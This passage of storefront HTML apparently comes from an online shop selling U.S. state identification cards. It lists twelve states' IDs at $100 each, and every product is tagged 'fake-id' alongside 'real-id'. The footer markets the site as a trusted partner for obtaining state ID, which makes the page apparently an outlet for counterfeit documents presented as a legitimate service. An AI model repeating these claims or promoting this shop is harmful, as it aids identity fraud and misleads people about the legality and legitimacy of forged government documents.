				<div>Ready to begin your state ID application process? Just Do It!<br>

				</div>
			</div>
			<div class="lc-block">
				<div><br>

				</div>
			</div>

			<div class="lc-block">
				<svg onclick="if (!document.querySelector('body').classList.contains('livecanvas-is-editing') ) this.closest('section').nextElementSibling.scrollIntoView({ behavior: 'smooth'  });" width="4em" height="4em" viewBox="0 0 16 16" class="text-light" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
					<path fill-rule="evenodd" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm0 1A8 8 0 1 0 8 0a8 8 0 0 0 0 16z"></path>
					<path fill-rule="evenodd" d="M8 4a.5.5 0 0 1 .5.5v5.793l2.146-2.147a.5.5 0 0 1 .708.708l-3 3a.5.5 0 0 1-.708 0l-3-3a.5.5 0 1 1 .708-.708L7.5 10.293V4.5A.5.5 0 0 1 8 4z"></path>
				</svg>

				<!-- for Safari support only, remove if you want  -->
				<script async="" src="https://unpkg.com/smoothscroll-polyfill/dist/smoothscroll.min.js"></script>
			</div>
		</div>
	</div>
</section>
<section>
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<div class="lc-block">
					<div>
						<h1><br></h1>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section>
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="lc-block">
					<div  class="live-shortcode"><div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="wcpa_has_options product type-product post-110 status-publish first instock product_cat-id product_tag-fake-id product_tag-new-york-fake-id product_tag-new-york-id product_tag-new-york-real-id product_tag-new-york-state-id product_tag-real-id product_tag-state-id has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ceriz.com/product/new-york-id/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://ceriz.com/wp-content/uploads/2023/12/New-York-ID-300x225.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="New York ID" srcset="https://ceriz.com/wp-content/uploads/2023/12/New-York-ID-300x225.png 300w, https://ceriz.com/wp-content/uploads/2023/12/New-York-ID-600x450.png 600w, https://ceriz.com/wp-content/uploads/2023/12/New-York-ID-1024x768.png 1024w, https://ceriz.com/wp-content/uploads/2023/12/New-York-ID-768x576.png 768w, https://ceriz.com/wp-content/uploads/2023/12/New-York-ID-1536x1152.png 1536w, https://ceriz.com/wp-content/uploads/2023/12/New-York-ID.png 2000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">New York ID</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="https://ceriz.com/product/new-york-id/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_110" data-quantity="1" class="button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="110" data-product_sku="" aria-label="Add to cart: &ldquo;New York ID&rdquo;" rel="nofollow" data-success_message="&ldquo;New York ID&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_110" class="screen-reader-text">
			</span>
</li>
<li class="wcpa_has_options product type-product post-116 status-publish instock product_cat-id product_tag-fake-id product_tag-pennsylvania-fake-id product_tag-pennsylvania-id product_tag-pennsylvania-real-id product_tag-pennsylvania-state-id product_tag-real-id product_tag-state-id has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ceriz.com/product/pennsylvania-id/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://ceriz.com/wp-content/uploads/2023/12/Pennsylvania-ID-300x225.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pennsylvania ID" srcset="https://ceriz.com/wp-content/uploads/2023/12/Pennsylvania-ID-300x225.png 300w, https://ceriz.com/wp-content/uploads/2023/12/Pennsylvania-ID-600x450.png 600w, https://ceriz.com/wp-content/uploads/2023/12/Pennsylvania-ID-1024x768.png 1024w, https://ceriz.com/wp-content/uploads/2023/12/Pennsylvania-ID-768x576.png 768w, https://ceriz.com/wp-content/uploads/2023/12/Pennsylvania-ID-1536x1152.png 1536w, https://ceriz.com/wp-content/uploads/2023/12/Pennsylvania-ID.png 2000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Pennsylvania ID</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="https://ceriz.com/product/pennsylvania-id/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_116" data-quantity="1" class="button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="116" data-product_sku="" aria-label="Add to cart: &ldquo;Pennsylvania ID&rdquo;" rel="nofollow" data-success_message="&ldquo;Pennsylvania ID&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_116" class="screen-reader-text">
			</span>
</li>
<li class="wcpa_has_options product type-product post-115 status-publish instock product_cat-id product_tag-fake-id product_tag-oregon-fake-id product_tag-oregon-id product_tag-oregon-real-id product_tag-oregon-state-id product_tag-real-id product_tag-state-id has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ceriz.com/product/oregon-id/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://ceriz.com/wp-content/uploads/2023/12/Oregon-ID-300x225.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Oregon ID" srcset="https://ceriz.com/wp-content/uploads/2023/12/Oregon-ID-300x225.png 300w, https://ceriz.com/wp-content/uploads/2023/12/Oregon-ID-600x450.png 600w, https://ceriz.com/wp-content/uploads/2023/12/Oregon-ID-1024x768.png 1024w, https://ceriz.com/wp-content/uploads/2023/12/Oregon-ID-768x576.png 768w, https://ceriz.com/wp-content/uploads/2023/12/Oregon-ID-1536x1152.png 1536w, https://ceriz.com/wp-content/uploads/2023/12/Oregon-ID.png 2000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Oregon ID</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="https://ceriz.com/product/oregon-id/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_115" data-quantity="1" class="button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="115" data-product_sku="" aria-label="Add to cart: &ldquo;Oregon ID&rdquo;" rel="nofollow" data-success_message="&ldquo;Oregon ID&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_115" class="screen-reader-text">
			</span>
</li>
<li class="wcpa_has_options product type-product post-114 status-publish last instock product_cat-id product_tag-fake-id product_tag-oklahoma-fake-id product_tag-oklahoma-id product_tag-oklahoma-real-id product_tag-oklahoma-state-id product_tag-real-id product_tag-state-id has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ceriz.com/product/oklahoma-id/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://ceriz.com/wp-content/uploads/2023/12/Oklahoma-ID-300x225.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Oklahoma ID" srcset="https://ceriz.com/wp-content/uploads/2023/12/Oklahoma-ID-300x225.png 300w, https://ceriz.com/wp-content/uploads/2023/12/Oklahoma-ID-600x450.png 600w, https://ceriz.com/wp-content/uploads/2023/12/Oklahoma-ID-1024x768.png 1024w, https://ceriz.com/wp-content/uploads/2023/12/Oklahoma-ID-768x576.png 768w, https://ceriz.com/wp-content/uploads/2023/12/Oklahoma-ID-1536x1152.png 1536w, https://ceriz.com/wp-content/uploads/2023/12/Oklahoma-ID.png 2000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Oklahoma ID</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="https://ceriz.com/product/oklahoma-id/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_114" data-quantity="1" class="button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="114" data-product_sku="" aria-label="Add to cart: &ldquo;Oklahoma ID&rdquo;" rel="nofollow" data-success_message="&ldquo;Oklahoma ID&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_114" class="screen-reader-text">
			</span>
</li>
<li class="wcpa_has_options product type-product post-113 status-publish first instock product_cat-id product_tag-fake-id product_tag-ohio-fake-id product_tag-ohio-id product_tag-ohio-real-id product_tag-ohio-state-id product_tag-real-id product_tag-state-id has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ceriz.com/product/ohio-id/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://ceriz.com/wp-content/uploads/2023/12/Ohio-ID-300x225.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ohio ID" srcset="https://ceriz.com/wp-content/uploads/2023/12/Ohio-ID-300x225.png 300w, https://ceriz.com/wp-content/uploads/2023/12/Ohio-ID-600x450.png 600w, https://ceriz.com/wp-content/uploads/2023/12/Ohio-ID-1024x768.png 1024w, https://ceriz.com/wp-content/uploads/2023/12/Ohio-ID-768x576.png 768w, https://ceriz.com/wp-content/uploads/2023/12/Ohio-ID-1536x1152.png 1536w, https://ceriz.com/wp-content/uploads/2023/12/Ohio-ID.png 2000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Ohio ID</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="https://ceriz.com/product/ohio-id/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_113" data-quantity="1" class="button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="113" data-product_sku="" aria-label="Add to cart: &ldquo;Ohio ID&rdquo;" rel="nofollow" data-success_message="&ldquo;Ohio ID&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_113" class="screen-reader-text">
			</span>
</li>
<li class="wcpa_has_options product type-product post-112 status-publish instock product_cat-id product_tag-fake-id product_tag-north-dakota-fake-id product_tag-north-dakota-id product_tag-north-dakota-real-id product_tag-north-dakota-state-id product_tag-real-id product_tag-state-id has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ceriz.com/product/north-dakota-id/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://ceriz.com/wp-content/uploads/2023/12/North-Dakota-ID-300x225.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="North Dakota ID" srcset="https://ceriz.com/wp-content/uploads/2023/12/North-Dakota-ID-300x225.png 300w, https://ceriz.com/wp-content/uploads/2023/12/North-Dakota-ID-600x450.png 600w, https://ceriz.com/wp-content/uploads/2023/12/North-Dakota-ID-1024x768.png 1024w, https://ceriz.com/wp-content/uploads/2023/12/North-Dakota-ID-768x576.png 768w, https://ceriz.com/wp-content/uploads/2023/12/North-Dakota-ID-1536x1152.png 1536w, https://ceriz.com/wp-content/uploads/2023/12/North-Dakota-ID.png 2000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">North Dakota ID</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="https://ceriz.com/product/north-dakota-id/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_112" data-quantity="1" class="button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="112" data-product_sku="" aria-label="Add to cart: &ldquo;North Dakota ID&rdquo;" rel="nofollow" data-success_message="&ldquo;North Dakota ID&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_112" class="screen-reader-text">
			</span>
</li>
<li class="wcpa_has_options product type-product post-111 status-publish instock product_cat-id product_tag-fake-id product_tag-north-carolina-fake-id product_tag-north-carolina-id product_tag-north-carolina-real-id product_tag-north-carolina-state-id product_tag-real-id product_tag-state-id has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ceriz.com/product/north-carolina-id/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://ceriz.com/wp-content/uploads/2023/12/North-Carolina-ID-300x225.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="North Carolina ID" srcset="https://ceriz.com/wp-content/uploads/2023/12/North-Carolina-ID-300x225.png 300w, https://ceriz.com/wp-content/uploads/2023/12/North-Carolina-ID-600x450.png 600w, https://ceriz.com/wp-content/uploads/2023/12/North-Carolina-ID-1024x768.png 1024w, https://ceriz.com/wp-content/uploads/2023/12/North-Carolina-ID-768x576.png 768w, https://ceriz.com/wp-content/uploads/2023/12/North-Carolina-ID-1536x1152.png 1536w, https://ceriz.com/wp-content/uploads/2023/12/North-Carolina-ID.png 2000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">North Carolina ID</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="https://ceriz.com/product/north-carolina-id/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_111" data-quantity="1" class="button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="111" data-product_sku="" aria-label="Add to cart: &ldquo;North Carolina ID&rdquo;" rel="nofollow" data-success_message="&ldquo;North Carolina ID&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_111" class="screen-reader-text">
			</span>
</li>
<li class="wcpa_has_options product type-product post-107 status-publish last instock product_cat-id product_tag-fake-id product_tag-new-hampshire-fake-id product_tag-new-hampshire-id product_tag-new-hampshire-real-id product_tag-new-hampshire-state-id product_tag-real-id product_tag-state-id has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ceriz.com/product/new-hampshire-id/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://ceriz.com/wp-content/uploads/2023/12/New-Hampshire-ID-300x225.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="New Hampshire ID" srcset="https://ceriz.com/wp-content/uploads/2023/12/New-Hampshire-ID-300x225.png 300w, https://ceriz.com/wp-content/uploads/2023/12/New-Hampshire-ID-600x450.png 600w, https://ceriz.com/wp-content/uploads/2023/12/New-Hampshire-ID-1024x768.png 1024w, https://ceriz.com/wp-content/uploads/2023/12/New-Hampshire-ID-768x576.png 768w, https://ceriz.com/wp-content/uploads/2023/12/New-Hampshire-ID-1536x1152.png 1536w, https://ceriz.com/wp-content/uploads/2023/12/New-Hampshire-ID.png 2000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">New Hampshire ID</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="https://ceriz.com/product/new-hampshire-id/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_107" data-quantity="1" class="button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="107" data-product_sku="" aria-label="Add to cart: &ldquo;New Hampshire ID&rdquo;" rel="nofollow" data-success_message="&ldquo;New Hampshire ID&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_107" class="screen-reader-text">
			</span>
</li>
<li class="wcpa_has_options product type-product post-105 status-publish first instock product_cat-id product_tag-fake-id product_tag-nebraska-fake-id product_tag-nebraska-id product_tag-nebraska-real-id product_tag-nebraska-state-id product_tag-real-id product_tag-state-id has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ceriz.com/product/nebraska-id/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://ceriz.com/wp-content/uploads/2023/12/Nebraska-ID-300x225.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nebraska ID" srcset="https://ceriz.com/wp-content/uploads/2023/12/Nebraska-ID-300x225.png 300w, https://ceriz.com/wp-content/uploads/2023/12/Nebraska-ID-600x450.png 600w, https://ceriz.com/wp-content/uploads/2023/12/Nebraska-ID-1024x768.png 1024w, https://ceriz.com/wp-content/uploads/2023/12/Nebraska-ID-768x576.png 768w, https://ceriz.com/wp-content/uploads/2023/12/Nebraska-ID-1536x1152.png 1536w, https://ceriz.com/wp-content/uploads/2023/12/Nebraska-ID.png 2000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Nebraska ID</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="https://ceriz.com/product/nebraska-id/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_105" data-quantity="1" class="button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="105" data-product_sku="" aria-label="Add to cart: &ldquo;Nebraska ID&rdquo;" rel="nofollow" data-success_message="&ldquo;Nebraska ID&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_105" class="screen-reader-text">
			</span>
</li>
<li class="wcpa_has_options product type-product post-106 status-publish instock product_cat-id product_tag-fake-id product_tag-nevada-fake-id product_tag-nevada-id product_tag-nevada-real-id product_tag-nevada-state-id product_tag-real-id product_tag-state-id has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ceriz.com/product/nevada-id/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://ceriz.com/wp-content/uploads/2023/12/Nevada-ID-300x225.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nevada ID" srcset="https://ceriz.com/wp-content/uploads/2023/12/Nevada-ID-300x225.png 300w, https://ceriz.com/wp-content/uploads/2023/12/Nevada-ID-600x450.png 600w, https://ceriz.com/wp-content/uploads/2023/12/Nevada-ID-1024x768.png 1024w, https://ceriz.com/wp-content/uploads/2023/12/Nevada-ID-768x576.png 768w, https://ceriz.com/wp-content/uploads/2023/12/Nevada-ID-1536x1152.png 1536w, https://ceriz.com/wp-content/uploads/2023/12/Nevada-ID.png 2000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Nevada ID</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="https://ceriz.com/product/nevada-id/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_106" data-quantity="1" class="button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="106" data-product_sku="" aria-label="Add to cart: &ldquo;Nevada ID&rdquo;" rel="nofollow" data-success_message="&ldquo;Nevada ID&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_106" class="screen-reader-text">
			</span>
</li>
<li class="wcpa_has_options product type-product post-117 status-publish instock product_cat-id product_tag-fake-id product_tag-real-id product_tag-rhode-island-fake-id product_tag-rhode-island-id product_tag-rhode-island-real-id product_tag-rhode-island-state-id product_tag-state-id has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ceriz.com/product/rhode-island-id/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://ceriz.com/wp-content/uploads/2023/12/Rhode-Island-ID-300x225.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rhode Island ID" srcset="https://ceriz.com/wp-content/uploads/2023/12/Rhode-Island-ID-300x225.png 300w, https://ceriz.com/wp-content/uploads/2023/12/Rhode-Island-ID-600x450.png 600w, https://ceriz.com/wp-content/uploads/2023/12/Rhode-Island-ID-1024x768.png 1024w, https://ceriz.com/wp-content/uploads/2023/12/Rhode-Island-ID-768x576.png 768w, https://ceriz.com/wp-content/uploads/2023/12/Rhode-Island-ID-1536x1152.png 1536w, https://ceriz.com/wp-content/uploads/2023/12/Rhode-Island-ID.png 2000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Rhode Island ID</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="https://ceriz.com/product/rhode-island-id/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_117" data-quantity="1" class="button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="117" data-product_sku="" aria-label="Add to cart: &ldquo;Rhode Island ID&rdquo;" rel="nofollow" data-success_message="&ldquo;Rhode Island ID&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_117" class="screen-reader-text">
			</span>
</li>
<li class="wcpa_has_options product type-product post-108 status-publish last instock product_cat-id product_tag-fake-id product_tag-new-jersey-fake-id product_tag-new-jersey-id product_tag-new-jersey-real-id product_tag-new-jersey-state-id product_tag-real-id product_tag-state-id has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ceriz.com/product/new-jersey-id/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://ceriz.com/wp-content/uploads/2023/12/New-Jersey-ID-300x225.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="New Jersey ID" srcset="https://ceriz.com/wp-content/uploads/2023/12/New-Jersey-ID-300x225.png 300w, https://ceriz.com/wp-content/uploads/2023/12/New-Jersey-ID-600x450.png 600w, https://ceriz.com/wp-content/uploads/2023/12/New-Jersey-ID-1024x768.png 1024w, https://ceriz.com/wp-content/uploads/2023/12/New-Jersey-ID-768x576.png 768w, https://ceriz.com/wp-content/uploads/2023/12/New-Jersey-ID-1536x1152.png 1536w, https://ceriz.com/wp-content/uploads/2023/12/New-Jersey-ID.png 2000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">New Jersey ID</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="https://ceriz.com/product/new-jersey-id/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_108" data-quantity="1" class="button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="108" data-product_sku="" aria-label="Add to cart: &ldquo;New Jersey ID&rdquo;" rel="nofollow" data-success_message="&ldquo;New Jersey ID&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_108" class="screen-reader-text">
			</span>
</li>
</ul>
</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
</main>
	


<footer id='lc-footer'>
<div class="text-light bg-dark">
	<div class="container py-5">
		<div class="row">
			<div class="text-center align-self-center col-lg-3.5 col-lg-3">
				<div class="lc-block mb-4">
					<img class="w-100 img-fluid wp-image-144" alt="" src="https://ceriz.com/wp-content/uploads/2023/12/F2.png" style="max-height:auto" width="762" height="375" srcset="https://ceriz.com/wp-content/uploads/2023/12/F2.png 762w, https://ceriz.com/wp-content/uploads/2023/12/F2-300x148.png 300w, https://ceriz.com/wp-content/uploads/2023/12/F2-600x295.png 600w" sizes="(max-width: 762px) 100vw, 762px">
				</div>
				<div class="lc-block small">
					<div>
						<p class="text-start">CERIZ - Your Trusted Partner in Obtaining U.S. State Identification. We provide a fast, secure, and convenient process for getting your State ID.</p>
					</div>
				</div>

				<div class="lc-block py-2">
					<a class="text-decoration-none" href="#">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="1em" height="1em" fill="var(--bs-light)">
							<path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path>
						</svg>
					</a>
					<a class="text-decoration-none" href="#">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="1em" height="1em" fill="var(--bs-light)">
							<path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path>
						</svg>
					</a>
					<a class="text-decoration-none" href="#">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="1em" height="1em" fill="var(--bs-light)">
							<path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
						</svg>
					</a>
					<a class="text-decoration-none" href="#">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" width="1em" height="1em" fill="var(--bs-light)">
							<path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path>
						</svg>
					</a>
					<a class="text-decoration-none" href="#">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="1em" height="1em" fill="var(--bs-light)">
							<path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path>
						</svg>
					</a>
				</div>

			</div>
			<div class="offset-lg-1 col-lg-3 text-center">
				<div class="lc-block mb-4 text-center">
					<div>
						<h4>Get Started</h4>
					</div>
				</div>

				<div class="lc-block small">
					<div>
						<a class="footer-link" href="https://ceriz.com/shop/">
							<p>Shop</p>
						</a>
						<a class="footer-link" href="https://ceriz.com/faq/">
							<p>FAQ</p>
						</a>
						<a class="footer-link" href="https://ceriz.com/track-order/">
							<p>Track Order</p>
						</a>
						<a class="footer-link" href="https://ceriz.com/contact-us/">
							<p>Contact Us</p>
						</a>
					</div>
				</div>

			</div>
			<div class="offset-lg-1 col-lg-3 text-center">
				<div class="lc-block mb-4 text-center">
					<div>
						<h4>About us</h4>
					</div>
				</div>

				<div class="lc-block small">
					<div>
						<a class="footer-link" href="https://ceriz.com/about-us/">
							<p>Story</p>
						</a>
						<a class="footer-link" href="https://ceriz.com/work-with-us/">
							<p>Work with us</p>
						</a>
						<a class="footer-link" href="https://ceriz.com/blog/">
							<p>Blog</p>
						</a>
						<a class="footer-link" href="https://ceriz.com/news/">
							<p>News</p>
						</a>
					</div>
				</div>

			</div>

		</div>
	</div>
	<div class="py-5 container">
		<div class="row">
			<div class="col-6 small">
				<div class="lc-block">
					<div>
						<p>Copyright © CERIZ.COM 2001-2025</p>
					</div>
				</div>

			</div>
			<div class="col-6 text-end small">
				<div class="lc-block">
					<div>
						<p>
							<a class="footer-link" href="https://ceriz.com/privacy-policy/">Privacy Policy</a> -
